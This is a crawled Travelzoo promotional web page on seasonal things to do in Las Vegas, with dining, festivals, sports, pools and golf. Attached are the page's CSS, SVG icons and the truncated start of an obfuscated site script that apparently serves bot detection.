<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/02/03/4f8f330388f0dbe72283ac8f0414d0e1/dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/02/03/4f8f330388f0dbe72283ac8f0414d0e1/dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/02/03/4f8f330388f0dbe72283ac8f0414d0e1/dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/972ef36b99b6103fea6262e0659b0145/processed-svg-dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<p class="text-component">Because the weather is so agreeable, spring is also prime time for outdoor dining. One of the latest additions to that scene, LPM Restaurant & Bar, brings tapas-style offerings to 
The Cosmopolitan of Las Vegas, where the patio will have you pairing the likes of burrata or escargot with views of the Strip. If pub fare is more your speed, check out another relative newcomer, BrewDog, where the rooftop deck serves up tasty microbrews. But be sure not to miss a couple of longtime favorites: Esther’s Kitchen, the signature Arts District restaurant where Chef James Trees whips up homemade pastas and other rustic Italian treats and Mon Ami Gabi at Paris Las Vegas, home to the city’s best views of the Fountains of Bellagio. If you’re looking for al fresco drinks and a more intimate experience, check out the second story Segue patio at The Beverly Theater, and be sure to go when there’s live jazz.</p>
<p class="text-component">Headline holder</p>
<p class="text-component">Headline holder</p>
<p class="text-component">A different kind of spectacle unfolds every May when the nation’s largest electronic dance festival comes to the Las Vegas Motor Speedway for the three-day Electric Daisy Carnival, or EDC (May 17-19 in 2024). Beyond all the house, techno, drum-and-base, and dubstep, the festival curates mind-bending interactive art installations, free-roaming carnival performers, carnival rides, and glow-in-the-dark fantasy worlds to explore. For the uninitiated, on-site camping is always the best way to enjoy the experience —and the only way to get in an afternoon power nap and return to the action before the evening sets.</p>
<p class="text-component">Locals will tell you that spring is their favorite time of year in Las Vegas. The weather is moderate enough to spend the day outside, whether that means hiking, mountain biking or rock-climbing in Red Rock Canyon National Conservation Area, Spring Mountains National Recreation Area, Lake Mead National Recreation Area, and—farther afield—the Valley of Fire State Park. 

Spring is also a great time to catch A List divas as they close out or kick off their local residencies — a hallmark of the Vegas experience over the last decade, as resorts across the city have inked many of the world’s most famous female musicians to long-term deals. Among the must-sees of 2024: Adele at The Colosseum at Caesars Palace, Kylie Minogue at Voltaire at The Venetian Resort Las Vegas, Carrie Underwood at The Theatre at Resorts World Las Vegas, and Dita Von Teese at the Jubilee Theater at Horseshoe Las Vegas.</p>
<p class="text-component">September is a great time to experience live music in Las Vegas. The three-day Life is Beautiful Festival (September 22-24 in 2024) brings together an eclectic lineup of more than 50 bands and performers. The event plays out on open-air stages in a makeshift downtown festival ground; it essentially takes over 20 square blocks on the east side of Las Vegas Boulevard. While the 2024 lineup is still under wraps, some of the headliners from 2023 included The Killers, Kendrick Lamar, Odesza, Flume, The 1975 and Khalid.</p>
<p class="text-component">Headline holder</p>
<p class="text-component">A few more great spots to have fun as a family in summer: the High Roller, the tallest observation wheel in North America (go at night to see the Strip in all of its neon glory); the Discovery Children’s Museum downtown; the Minus 5 ICEBAR at The LINQ Promenade (where kids aged 4-15 are welcome to hang out and order up fruity mocktails until 9pm); the Escape Game Las Vegas (an escape room inside The Forum Shops at Caesars); and gondola rides along the indoor canals at The Venetian Resort Las Vegas. And there's no better treat in summer — for kids and adults alike — than Luv-It Frozen Custard near The STRAT Hotel, Casino & Tower.</p>
<p class="text-component">Headline holder</p>
<p class="text-component">Sure, this is the Mojave Desert, but you may lose sight of that fact given how many places there are in Las Vegas to have fun in and around the water. More than simply places to splash around, most resort pools come with swanky outdoor lounges that include cocktail bars, bottle service, comfortable cabanas, and live DJs. Some, such as Liquid Pool Lounge at ARIA Resort & Casino and Venus Pool + Lounge at Caesars Palace, are elegant and sophisticated. Others, such as TAO Beach Club at The Venetian Resort Las Vegas and Encore Beach Club at Encore at Wynn Las Vegas, offer high-energy nightclub-style vibes. You don’t have to be a hotel guest to access these paid pool clubs, but it usually gets you a discount at the front gates. Generally, these discounts are on top of the ones you’ll get for booking hotel rooms in summer.</p>
<p class="text-component">The season’s other hottest tickets have a decidedly different feel: Downtown, at the Art Deco-style Smith Center for the Performing Arts, holiday performances like “The Nutcracker” have become mainstays. But no matter how convincing those frosted-over pine trees in the iconic Waltz of the Snowflakes, the greens beyond the theater doors tell a different story: Now's an ideal time of year to play golf, as you'll find at TPC Las Vegas, Bali Hai Golf Club, Shadow Creek Golf Club, Wynn Golf Club and Reflection Bay, to name a few. 

Or for a new and decidedly Vegas Strip-style take on the game, check out the new Atomic Golf, a four-story, 100,000-square-foot entertainment complex with 103 hitting bays, six bars and a 12,000 square-foot Astrocade slated to open in early 2024. Of course, no matter how well you play — and no matter when you visit Las Vegas — you'll have enough fun to start planning your next trip back.</p>
<p class="text-component">The biggest event of the fall in Las Vegas is one that just debuted in November: the Formula 1 Las Vegas Grand Prix. During this weekend — the 2024 version of which will take place Nov. 21-23 — the Strip and parts of the adjacent streets are turned into a 3.8-mile track on which Formula 1 cars from all over the world reach speeds of up to 220 mph in a race to the finish line. Official practices and the race itself are run at night, only adding to the allure. Swanky viewing areas near the start behind Horseshoe Las Vegas include all-you-can-eat-and-drink extravaganzas, and along the course, resorts transform the sidewalk into bleachers and viewing platforms while restaurants, bars and resorts host pop-ups. Put simply, the entire city comes together to celebrate this one-of-a-kind spectacle.</p>
<p class="text-component">The Las Vegas events calendar reaches a fever pitch in fall. For starters, this is the beginning of the season for the 2023 Stanley Cup champion Vegas Golden Knights, who skate at 
T-Mobile Arena. The Las Vegas Raiders will take the football field at Allegiant Stadium eight times in fall, too. 

Home games for both teams set off quite a gameday spectacle at the south end of the Las Vegas Strip — and make for fun and exciting scenes (and promotions) in local sports books and bars.</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<p class="text-component">Fontainebleau Las Vegas </p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/12/f19ea7f1cc3acd7c0b3ad86c896ddcb2/pit-crew-crop.jpeg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/7391c0f27cf400d558184c2e0df579de/danaberez-themirage-resize.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/2cbe8f602a731bf2c974332d9c57d2fd/jose-franco-for-insomniac-events-1-resize.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/21/4a4eb16c386232b46f164fc4b217feda/wynn-golf-5751803d-3793-4740-976e-e3a459ba8e88.jpeg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/02/03/4f8f330388f0dbe72283ac8f0414d0e1/dot-icon.svg" alt=""  class="image-component"/>
<p class="text-component">Valley of Fire State Park</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/d8f28dfb7ab15e5ab237683a82d9f128/mm1-6638valley-of-fire-yoga-1.JPG" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/02/03/4f8f330388f0dbe72283ac8f0414d0e1/dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/fc84be6c752d1a49230a39f7f86504d1/processed-svg-prev-pic-arrow-rename.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/2952a14e32193a382e2372818b4f5532/processed-svg-next-pic-arrow-rename.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/d7ee7f1fc22157fbeb6abe36639c6dd7/processed-svg-dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/ce0d5f7db587168ca781a98c8ba2a13c/processed-svg-dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/cc567adb6f490e143aeaffbd8f7d1cbc/1341181038-lib-1200x800.jpg" alt=""  class="image-component"/>
<p class="text-component">Winter</p>
<p class="text-component">Spring</p>
<p class="text-component">Summer</p>
<p class="text-component">Fall</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2019/08/30/94798ab53862df4b3f254017e4840d7d/tex1v2.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/e2cbb629e84f92fba1154125dd7ee148/2018-0226-1579e.jpg" alt=""  class="image-component"/>
<p class="text-component">Sphere</p>
<p class="text-component">Sauna in Awana Spa at Resorts World Las Vegas</p>
<p class="text-component">Lake Mead National Recreation Area</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/21/0c20bfad304eb890abb3943b5a656426/aerial-2021-strip-shot-2021-venetian-south-resize.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/walstead/images/2019/08/29/9164e60a27ed3179e1e376e2d293d403/mask.png" alt=""  class="image-component"/>
<p class="text-component">Plan your trip</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/16/159d233a5b4d9ac4a7d439ad4f5d1cec/processed-svg-cta-button.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/e5f855e127f1bff3549c6e361dd04657/aerial-2021-bellagio-and-paris-v2-2023-edit-1-resize.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/22/df4d23c0d8eb58b7403961f40a94c0d5/downtown-0795-resize.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/12/0125b84daa41f4f80ce9c8d9c7f47db1/partyof1-valleyoffire-02-845edcf0-ab3e-42b2-9f58-1f5baa36a65c.jpeg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/b5c72262629ab683ecf5b9de41aa6c72/125613-pm-nra-g2e-lv-welcome-sign-pm-rvsd-opt1-resize.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/3cba62dffc7c0b5218f5ae25ff9e28b5/rr-msg-sphere-at-the-venetian-006-resize.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/b402c58fff8f2bc0ef3a0dd7e70abae5/resorts-world-awana-event-sauna-resize.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/21/7edf3fc8e69616273eb455940bcba761/123586-01-lvcva-lakemead-aerialview-adobestock-122329281-fnl-resize.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/1ea25d864a9fc879a420b8a5f14489e4/1.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/e2ebed8061bf2b0126aa30fe7e79833c/grey-6-2022-venetian-pool-0126-final-resized.jpg" alt=""  class="image-component"/>
<p class="text-component">The Strip</p>
<p class="text-component">Binion's in Downtown Las Vegas</p>
<p class="text-component">Valley of Fire State Park</p>
<p class="text-component">Lorem ipsum</p>
<p class="text-component">The Mirage Hotel & Casino | credit: Dana Berez</p>
<p class="text-component">Electric Daisy Carnival | credit: Jose Franco for Insomniac Events</p>
<p class="text-component">Rooftop deck at BrewDog</p>
<p class="text-component">Life Is Beautiful Festival</p>
<p class="text-component">Vegas Golden Knights hockey game</p>
<p class="text-component">Pit crew under the lights at Formula 1 Las Vegas Grand Prix</p>
<p class="text-component">Wynn Golf Club</p>
<p class="text-component">Our favorite reasons to visit</p>
<p class="text-component">Whether you’re in town with a date or not, this is also is a great time to dive into the Las Vegas art scene. Perhaps the most intriguing options are at AREA15, the entertainment and events district that incorporates Meow Wolf’s famed Omega Mart. Another immersive experience sure to make headlines is opening at Luxor Hotel and Casino in March. Dubbed Particle Ink, this will feature live performances that pair human acrobats and dancers with projection-mapped characters who look real but aren’t.</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/22/7caf14e0e5400a983088c5bbf7aba95d/lvstriphighroller-sunset-247a4910-resize.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/12/4bd8c4aa6b85eae393a5cf1c59356295/background-v2.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/01/a3752043032e28a6d3aec6b47d76679f/68-682467-las-vegas-convention-and-visitors-authority-logo-clipart.jpg" alt=""  class="image-component"/>
<p class="text-component">this is the height between subsections; drag it to the bottom of 1 photo & it should touch the top of the next img.</p>
<p class="text-component">this is the space between subsections on mobile; drag it to the bottom of text & it should touch the top of the next img.</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/411666b50806da54f00fea14b35baf71/allegiant-stadium-interior-retouch-02-resize.jpg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/282b6793844254a453450cbdfabb11fc/hugos-cellar.jpeg" alt=""  class="image-component"/>
<p class="text-component">Allegiant Stadium (left); Hugo's Cellar (right)</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/c0e3fae776d93424f6d4910a9fd985a6/encore-beach-club-at-wynn-las-vegas-2-photo-credit-danny-mahoney-3f3a7985-2cb7-47b3-b96c-cc9a5d91213f.jpeg" alt=""  class="image-component"/>
<p class="text-component">Encore Beach Club at Encore at Wynn Las Vegas (left); Pool at The Venetian Resort Las Vegas (right)
photo credit: Danny Mahoney (left)
</p>
<p class="text-component">High Roller</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/02/03/4f8f330388f0dbe72283ac8f0414d0e1/dot-icon.svg" alt=""  class="image-component"/>
<p class="text-component">Discovery Children's Museum</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/2e276c219d0581d5bb9f712aba5016ac/125187-19-lvcva-22-vlv-family-friendly-shows-disc-child-museum-1200x800-1f7a1723-fc64-4d2b-b3cc-a728a79d6e77.jpeg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2022/02/03/4f8f330388f0dbe72283ac8f0414d0e1/dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/6b836eab16cb69ea7027bd65cb7d956f/processed-svg-prev-pic-arrow-summer-carousel-fam.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/232587f285d784f6088259e14b912860/processed-svg-next-pic-arrow-summer-carousel-fam.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/23c9bcbd6af0595ae38c02539bbe0b23/processed-svg-dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/715e307a98d0bf13217f57d26f38b923/processed-svg-dot-icon.svg" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/12/199987a391155b173d8039a882d04fe7/20200717-lvs-11-1-crop.jpg" alt=""  class="image-component"/>
<p class="text-component">If you’re taking advantage of seasonal rates to travel with the family, here’s something else to know: Summertime is Aces time in the desert — as in, the defending two-time WNBA champion Las Vegas Aces. The team, coached by former star Becky Hammon, has become one of the most successful franchises in the history of the league, and plays home games in the Michelob ULTRA Arena at Mandalay Bay Resort & Casino. These events are incredibly family-friendly, with players giving autographs and posing for pictures before and after every game.</p>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/12/3576ea4240d7fedbf3c4c18ed71dcdd7/strip.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/12/9696e300b436b78626e913634f4e2a30/valley-of-fire.png" alt=""  class="image-component"/>
<img src="https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/12/da4e6d85ffb0cadd36736e2ff3ca53f8/welcome-to-vegas.png" alt=""  class="image-component"/></div>
    </noscript>


<div id="main"></div>
<div id="backgroundContainer"></div>


    <!-- BEGIN CUSTOM HTML -->
    
    <!-- END CUSTOM HTML -->



    <div id="page-transition-aria-live" class="sr-only" aria-live="assertive"></div>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fcss%2fgen%2fpromo.css&v=76JDEUB97-
body_size: 139
content:
/* -- 2026-01-25T03:03:59.9605513Z -- */
/* -- promo.css -- */
.wyngCanonIframe{position:fixed;top:50px;left:0;right:0;z-index:2;height:calc(100% - 50px)}.ios-device .wyngCanonIframe{position:absolute;width:100%;height:auto}@media only screen and (min-width:768px){.wyngCanonIframe{top:70px;height:calc(100% - 70px)}}@media only screen and (min-width:1024px){.wyngCanonIframe{top:80px;height:calc(100% - 80px)}}body.nofooter .global-footer{display:none}


--- FILE ---
content_type: text/css
request_url: https://media.ceros.com/walstead/fonts/2019/08/29/cdfe724b-e6cc-41e8-b59e-225114386cad/begum-bold.css
body_size: -360
content:
@font-face {
font-family: 'Begum-Bold-u3RIZfwR';
font-style: normal; 
font-weight: 400; 
unicode-range: U+000D-FB02;
src: url('https://media-s3-us-east-1.ceros.com/walstead/fonts/2019/08/29/999acf06-a1e5-42c0-b470-d14a3f824cfb/begum-bold.woff') format('woff');
}


--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/12/06/715e307a98d0bf13217f57d26f38b923/processed-svg-dot-icon.svg
body_size: -380
content:
<svg xmlns="http://www.w3.org/2000/svg" data-name="Layer 1" viewBox="0 0 100 100" x="0px" y="0px" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_id21b04071e);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id21b04071e" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><title>62</title><g data-name="Group"><path data-name="Compound Path" d="M50,37.9A12.1,12.1,0,1,0,62.1,50,12.1,12.1,0,0,0,50,37.9Zm0,20.2A8.1,8.1,0,1,1,58.1,50,8.1,8.1,0,0,1,50,58.1Z" style="fill:url(#CerosGradient_id21b04071e);"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/22/54742c3afe0c411fdd0f37c801b1a810/processed-svg-dot-icon-thick.svg
body_size: -353
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_id06d2cc3f6);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id06d2cc3f6" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><path d="M49.999,40.019c-5.503,0-9.98,4.478-9.98,9.981s4.478,9.981,9.98,9.981c5.504,0,9.982-4.478,9.982-9.981  S55.503,40.019,49.999,40.019z" style="fill:url(#CerosGradient_id06d2cc3f6);"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/22/076edfa8ab31ddb355ea2f4523271021/processed-svg-dot-icon-thick.svg
body_size: -363
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_id3839cc229);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id3839cc229" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><path d="M49.999,40.019c-5.503,0-9.98,4.478-9.98,9.981s4.478,9.981,9.98,9.981c5.504,0,9.982-4.478,9.982-9.981  S55.503,40.019,49.999,40.019z" style="fill:url(#CerosGradient_id3839cc229);"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/21/0ba431ba506f51d6a9069617576096af/processed-svg-dot-icon-thick.svg
body_size: -362
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve" aria-hidden="true" width="100px" height="100px" style="fill:url(#CerosGradient_idfb95fb227);"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_idfb95fb227" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/></defs><path d="M49.999,40.019c-5.503,0-9.98,4.478-9.98,9.981s4.478,9.981,9.98,9.981c5.504,0,9.982-4.478,9.982-9.981  S55.503,40.019,49.999,40.019z" style="fill:url(#CerosGradient_idfb95fb227);"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://media-s3-us-east-1.ceros.com/travelzoo/images/2023/11/09/fc84be6c752d1a49230a39f7f86504d1/processed-svg-prev-pic-arrow-rename.svg
body_size: -202
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 5.7 11.38" aria-hidden="true" style="fill:url(#CerosGradient_id202fda1ec);" width="5px" height="11px"><defs><linearGradient class="cerosgradient" data-cerosgradient="true" id="CerosGradient_id202fda1ec" gradientUnits="userSpaceOnUse" x1="50%" y1="100%" x2="50%" y2="0%"><stop offset="0%" stop-color="#FFFFFF"/><stop offset="100%" stop-color="#FFFFFF"/></linearGradient><linearGradient/><style>.cls-1-6366838cb5885{fill:none;}.cls-2-6366838cb5885{fill:#4bac33;}</style></defs><title>Travelzoo-arrow-3</title><g id="Layer_26366838cb5885" data-name="Layer 2"><g id="Layer_1-26366838cb5885" data-name="Layer 1"><polygon class="cls-1-6366838cb5885" points="4.07 5.22 2.69 3.67 4.07 5.22 4.07 5.22" style="fill:url(#CerosGradient_id202fda1ec);"/><path class="cls-2-6366838cb5885" d="M5.55,5.35.81.14a.47.47,0,0,0-.67,0,.48.48,0,0,0,0,.67L2.65,3.63h0l0,0L4.07,5.22h0l.42.47-.42.48h0L.14,10.58a.47.47,0,0,0,0,.67.46.46,0,0,0,.33.13.47.47,0,0,0,.34-.13L5.55,6a.49.49,0,0,0,.15-.34A.51.51,0,0,0,5.55,5.35Z" style="fill:url(#CerosGradient_id202fda1ec);"/><polygon class="cls-2-6366838cb5885" points="2.65 3.63 2.65 3.63 2.69 3.67 2.65 3.63" style="fill:url(#CerosGradient_id202fda1ec);"/></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/5OF0GRqi/nsZ/cgS/n-5QKYuXHj/u5EiNNVpm2fmJza9/dnAHUg/JmQq/NkcpTgkB
body_size: 171902
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){sw();g89();Y89();var f8=function Gr(CF,nm){'use strict';var pQ=Gr;switch(CF){case D6:{var GQ=function(TT,Fr){wm.push(lT);if(fO(fM)){for(var J1=Tb;S0(J1,VO);++J1){if(S0(J1,cW)||dM(J1,dQ)||dM(J1,Pr[qO])||dM(J1,S1)){fW[J1]=jM(rr);}else{fW[J1]=fM[l1()[sK(Tb)](Sd,fO(fO(Tb)),nW)];fM+=CE[l1()[sK(QM)].apply(null,[AQ,VF,c1])][l1()[sK(CT)](kK,NC,NP)](J1);}}}var wc=QF()[qJ(qO)].apply(null,[d1,fO(fO({})),h8]);for(var kT=Tb;S0(kT,TT[dM(typeof l1()[sK(R8)],sT([],[][[]]))?l1()[sK(W1)](bK,W1,B1):l1()[sK(Tb)](Sd,nF,nW)]);kT++){var VT=TT[l1()[sK(GK)](gQ,cW,Ed)](kT);var Bm=EW(vc(Fr,z8),Pr[dY]);Fr*=Pr[dF];Fr&=Pr[sm];Fr+=Pr[Wc];Fr&=Pr[GK];var Br=fW[TT[WJ()[Ic(Tb)](AO,kK,sC,VQ,fO([]))](kT)];if(dM(typeof VT[CW()[rc(kY)](Wr,tY,fO(fO({})))],CW()[rc(wM)].call(null,Ok,kY,TQ))){var Ym=VT[CW()[rc(kY)](Wr,tY,tW)](Tb);if(UO(Ym,cW)&&S0(Ym,VO)){Br=fW[Ym];}}if(UO(Br,Pr[z8])){var JM=jF(Bm,fM[l1()[sK(Tb)](Sd,Sd,nW)]);Br+=JM;Br%=fM[l1()[sK(Tb)].call(null,Sd,fO(fO({})),nW)];VT=fM[Br];}wc+=VT;}var PQ;return wm.pop(),PQ=wc,PQ;};var TC=function(Dd){var cO=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var qd=0x6a09e667;var Jk=0xbb67ae85;var nd=0x3c6ef372;var UF=0xa54ff53a;var rK=0x510e527f;var Gm=0x9b05688c;var RO=0x1f83d9ab;var tO=0x5be0cd19;var dJ=Vr(Dd);var Vd=dJ["length"]*8;dJ+=CE["String"]["fromCharCode"](0x80);var Mm=dJ["length"]/4+2;var qF=CE["Math"]["ceil"](Mm/16);var IK=new (CE["Array"])(qF);for(var rT=0;rT<qF;rT++){IK[rT]=new (CE["Array"])(16);for(var mF=0;mF<16;mF++){IK[rT][mF]=dJ["charCodeAt"](rT*64+mF*4)<<24|dJ["charCodeAt"](rT*64+mF*4+1)<<16|dJ["charCodeAt"](rT*64+mF*4+2)<<8|dJ["charCodeAt"](rT*64+mF*4+3)<<0;}}var Ir=Vd/CE["Math"]["pow"](2,32);IK[qF-1][14]=CE["Math"]["floor"](Ir);IK[qF-1][15]=Vd;for(var jQ=0;jQ<qF;jQ++){var jK=new (CE["Array"])(64);var db=qd;var RC=Jk;var xs=nd;var wN=UF;var jI=rK;var bI=Gm;var HD=RO;var GN=tO;for(var Hp=0;Hp<64;Hp++){var As=void 0,NU=void 0,Pz=void 0,Kp=void 0,T3=void 0,Xh=void 